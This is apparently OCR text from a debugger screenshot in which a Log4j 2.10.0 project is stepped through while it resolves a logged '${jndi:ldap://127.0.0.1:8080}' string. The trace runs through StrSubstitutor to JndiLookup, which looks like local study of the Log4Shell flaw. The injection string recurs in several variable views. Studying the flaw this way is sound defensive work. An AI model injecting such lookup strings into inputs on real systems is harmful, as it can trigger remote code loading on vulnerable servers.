 Maven: com.fasterxml.jackson.core:jackson-databind:2.9.5
Maven: com.fasterxml.jackson.datatype:jackson-datatype-jdk8:2.9.5
Maven: com.fasterxml.jackson.datatype:jackson-datatype-jsr310:2.9.5
Maven: com.fasterxml.jackson.module:jackson-module-parameter-names:2.9.5
Maven: com.fasterxml:classmate:1.3.4
Maven: com.jayway.jsonpath:json-path:2.4.0
Maven: com.vaadin.external.google:android-json:0.0.20131108.vaadin1
Maven: javax.annotation:javax.annotation-api:1.3.2
Maven: javax.validation:validation-api:2.0.1.Final
Maven: junit:junit:4.12
Maven: net.bytebuddy:byte-buddy:1.7.11
Maven: net.bytebuddy:byte-buddy-agent:1.7.11
Maven: net.minidev:accessors-smart:1.2
Maven: net.minidev:json-smart:2.3
Maven: org.apache.logging.log4j:log4j-api:2.10.0
log4j-api-2.10.0.jar library root
META-INF
org.apache.logging.log4j
Log4j-charsets.properties
module-info.class
Maven: org.apache.logging.log4j:log4j-core:2.10.0
Maven: org.apache.logging.log4j:log4j-slf4j-impl:2.10.0
Maven: org.apache.tomcat.embed:tomcat-embed-core:8.5.31
Maven: org.apache.tomcat.embed:tomcat-embed-el:8.5.31
Maven: org.apache.tomcat.embed:tomcat-embed-websocket:8.5.31
363 }
364 }
365 }
366
367 if (priorVariables == null) {
368 priorVariables = new ArrayList();
369 ((List)priorVariables).add(new String(chars, offset, count: length + lengthChange)); length: 29 lengthChange: 0 chars: [$, {, j, n, d, i, :, l, d, a, +19 more] offset: 0
370 }
371
372 this.checkCyclicSubstitution(varName, (List)priorVariables);
373 ((List)priorVariables).add(varName); priorVariables: size = 2
374 String varValue = this.resolveVariable(event, varName, buf, startPos, pos); event: "Logger=root Level=ERROR Message=${jndi:ldap://127.0.0.1:8080}" pos: 29 startPos: 0 varName: "jndi:
375 if (varValue == null) {
376 varValue = varDefaultValue;
377 }
378
379 if (varValue != null) {
380 varLen = varValue.length();
381 buf.replace(startPos, pos, varValue);
382 altered = true;
383 change = this.substitute(event, buf, startPos, varLen, (List)priorVariables);
384 change += varLen - (pos - startPos);
Debug: test
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
logMessageTrackRecursion:2118, AbstractLogger (org.apache.logging.log4j.spi)
logMessageSafely:2101, AbstractLogger (org.apache.logging.log4j.spi)
logMessage:2018, AbstractLogger (org.apache.logging.log4j.spi)
logIfEnabled:1891, AbstractLogger (org.apache.logging.log4j.spi)
warn:2686, AbstractLogger (org.apache.logging.log4j.spi)
lookup:58, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:184, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1054, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:976, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:872, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:427, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:334, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:233, PatternLayout (org.apache.logging.log4j.core.layout)
encode:218, PatternLayout (org.apache.logging.log4j.core.layout)
encode:58, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:177, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:170, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:161, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:156, AppenderControl (org.apache.logging.log4j.core.config)
callAppender0:129, AppenderControl (org.apache.logging.log4j.core.config)
callAppenderPreventRecursion:120, AppenderControl (org.apache.logging.log4j.core.config)
callAppender:84, AppenderControl (org.apache.logging.log4j.core.config)
callAppenders:448, LoggerConfig (org.apache.logging.log4j.core.config)
processLogEvent:433, LoggerConfig (org.apache.logging.log4j.core.config)
log:417, LoggerConfig (org.apache.logging.log4j.core.config)
log:403, LoggerConfig (org.apache.logging.log4j.core.config)
Structure
Favorites
Variables
this = {StrSubstitutor@2131} "StrSubstituto
event = {Log4jLogEvent@2468} "Logger=r
buf = {StringBuilder@2722} "${jndi:ldap://
offset = 0
length = 29
priorVariables = {ArrayList@2749} size =
prefixMatcher = {StrMatcher$StringMatch
suffixMatcher = {StrMatcher$StringMatche
escape = '$' 36
valueDelimiterMatcher = {StrMatcher$Strin
substitutionInVariablesEnabled = true
top = true
altered = false
lengthChange = 0
chars = {char[29]@2750} [$, {, j, n, d, i, :, l,
bufEnd = 29
pos = 29
startMatchLen = 2
startPos = 0
endMatchLen = 1
nestedVarCount = 0
varNameExpr = "jndi:ldap://127.0.0.1:8080
endPos = 29
varName = "jndi:ldap://127.0.0.1:8080"
value = {char[26]@2793} [j, n, d, i, :, l, d
hash = 0
varDefaultValue = null
Evaluate
Code fragment:
varName
Use Alt+向下箭头 and Alt+向上箭头 to navigate through the history
Result:
result = "jndi:ldap://127.0.0.1:8080"
value = {char[26]@2793} [j, n, d, i, :, l, d, a, p, :, /, /, 1, 2, 7, ., 0, ., 0, ., 1, :, 8, 0, 8, 0]
hash = 0
?
Evaluate
Close
Manage multiple Spring Bo
configurations in the Servic
激活 Windows
转到"设置"以激活 Win